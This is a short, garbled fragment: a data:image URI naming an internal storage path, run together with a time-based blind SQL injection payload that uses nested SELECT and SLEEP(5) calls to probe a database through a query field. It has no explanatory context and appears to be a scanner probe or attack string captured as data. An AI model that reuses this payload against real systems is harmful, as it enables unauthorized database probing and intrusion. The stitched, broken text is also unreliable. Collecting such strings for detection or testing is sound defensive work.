 88888),(SELECTif(COUNT(*)!=-1,SLEEP(5),SLEEP(5)))#